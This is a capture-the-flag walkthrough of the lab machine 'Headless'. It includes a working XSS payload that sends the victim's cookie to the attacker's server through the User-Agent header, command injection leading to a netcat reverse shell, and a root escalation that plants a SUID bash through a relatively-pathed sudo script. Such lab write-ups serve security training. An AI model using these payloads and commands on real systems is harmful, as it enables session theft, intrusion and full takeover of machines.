Headless
Headless is an easy-difficulty Linux machine that features a Python Werkzeug server hosting a website. The website has a customer support form, which is found to be vulnerable to blind Cross-Site Scripting (XSS) via the User-Agent header. This vulnerability is leveraged to steal an admin cookie, which is then used to access the administrator dashboard. The page is vulnerable to command injection, leading to a reverse shell on the box. Enumerating the user’s mail reveals a script that does not use absolute paths, which is leveraged to get a shell as root.
Walkthrough
Reconnaissance
The first thing to do is scan for open ports in the target machine, I will divide this in 3 phases:
- Scan for open ports
- Scan for services in these open ports
- Scan for vulnerabilities in these services
Let’s start by scanning for open ports:
sudo nmap -sS -sU 10.10.11.8 -p- -T4 --min-rate 5000 -oG all_ports.txt --open -n -Pn

There are two open ports:
- 22/tcp
- 5000/tcp
Even though we can see that nmap is reporting a service, it is only given by the port number, not by any check, so let’s check which services are running in these ports:

sudo nmap -sS 10.10.11.8 -p 22,5000 -T4 --min-rate 5000 -oX open_ports.xml -oN open_ports.txt --version-all -n -Pn -A -v
We can see that the two services correspond to:
- 22/tcp ssh
- 5000/tcp http
Although nmap is reporting us that the service might be upnp, we can see html code in the response. Some interesting pieces of information are the version of Werkzeug, Python and the is_admin cookie.
Let’s scan for vulnerabilities:
sudo nmap -sS 10.10.11.8 -p 22,5000 -T4 --min-rate 5000 --script="vuln and safe or intrusive and safe or discovery" -oN vulns.txt -oX vulns.xml -n -Pn -v
From this scan we got no relevant information.
Let’s scan this website for directories and files it may contain:
gobuster dir -u http://10.10.11.8:5000 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -o gobuster_dir_and_file_enum_5000.txt -t 25 -r

The dashboard website requires some kind of authorization, which may be related to the is_admin cookie.

Before exploring the website, let’s add an entry in /etc/hosts for this machine:

Foothold
The first thing we see when exploring the website is a countdown:



By clicking on the link we get to a support form, we can try to inject HTML code with JavaScript code in this form, we will use it to steal the reader’s cookies:
<script>
	var i=new Image();
	i.src="http://10.10.16.4/?cookie="+btoa(document.cookie);
</script>
This code will create a variable that is supposed to be an image, the image will be requested to our server along containing the user cookies encoded in base64.
Before clicking on submit, let’s open a web server to receive the request:
sudo python3 -m http.server 80
After submitting the form, we receive this notification:

Our code has not been submitted to the target, however we can see that the website has gathered and send some information available in the HTTP request to the administrators. Among all of these information, there is one piece that we can modify, the User-Agent. Let’s use BurpSuite to do this:
After a few moments, we receive a request to our web server:


We should now decode the cookie:
echo -n "aXNfYWRtaW49SW1Ga2JXbHVJZy5kbXpEa1pORW02Q0swb3lMMWZiTS1TblhwSDA=" | base64 -d

We can inject this cookie into our browser to impersonate the administrator:
Now we can navigate to the dashboard website to see the administrator dashboard:

We can see that the website is used to generate a report based on the health of the website, when we click the Generate Report button we can see the message Systems are up and running! which may imply that this website is executing an OS command. Let’s try to send our attacker machine a ping with BurpSuite:
sudo tcpdump -vvvXi tun0 icmp


It worked! Let’s now try to get a reverse shell:
sudo rlwrap nc -nlvp 443

We received a shell:

Let’s sanitize the shell:
Pwned> script /dev/null -c /bin/bash
#Ctrl+Z
Hacker> stty raw -echo; fg
Pwned> reset xterm
Pwned and Hacked> stty size #Para comprobar el número de filas y columnas del terminal
Pwned> stty rows $rows columns $columns
export TERM=xterm
export SHELL=bash

We are logged in as dvir, so we got the user flag.



Privilege Escalation
During the initial reconnaissance, we discovered that user dvir can run the script /usr/bin/syscheck using sudo.
This script, among other things, run the initdb.sh file* indicated by **relative path:
#!/bin/bash

if [ "$EUID" -ne 0 ]; then
  exit 1
fi

last_modified_time=$(/usr/bin/find /boot -name 'vmlinuz*' -exec stat -c %Y {} + | /usr/bin/sort -n | /usr/bin/tail -n 1)
formatted_time=$(/usr/bin/date -d "@$last_modified_time" +"%d/%m/%Y %H:%M")
/usr/bin/echo "Last Kernel Modification Time: $formatted_time"

disk_space=$(/usr/bin/df -h / | /usr/bin/awk 'NR==2 {print $4}')
/usr/bin/echo "Available disk space: $disk_space"

load_average=$(/usr/bin/uptime | /usr/bin/awk -F'load average:' '{print $2}')
/usr/bin/echo "System load average: $load_average"

if ! /usr/bin/pgrep -x "initdb.sh" &>/dev/null; then
  /usr/bin/echo "Database service is not running. Starting it..."
  ./initdb.sh 2>/dev/null
else
  /usr/bin/echo "Database service is running."
fi

exit 0
We can leverage this to create our initdb.sh file and run it with sudo privileges:
echo "chmod u+s /bin/bash" > initdb.sh
chmod +x initdb.sh
sudo /usr/bin/syscheck
We can now check that the /bin/bash binary has SUID permission:

And to finally gain privileges we can run:
bash -p